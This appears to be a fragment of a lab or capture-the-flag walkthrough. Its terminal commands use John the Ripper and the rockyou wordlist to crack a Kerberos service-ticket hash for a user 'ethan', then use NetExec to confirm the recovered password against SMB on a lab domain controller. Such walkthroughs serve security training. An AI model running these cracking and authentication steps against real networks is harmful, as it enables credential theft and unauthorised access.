 ❯ nvim ethan.txt
❯ john ethan.txt -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
limpbizkit       (?)
1g 0:00:00:00 DONE (2025-09-25 20:34) 6.666g/s 40960p/s 40960c/s 40960C/s newzealand..iheartyou
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
❯ netexec smb 10.129.112.167 -u ethan -p 'limpbizkit' --shares
SMB         10.129.112.167  445    DC               [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB         10.129.112.167  445    DC               [+] administrator.htb\ethan:limpbizkit
</>
BUNZOPY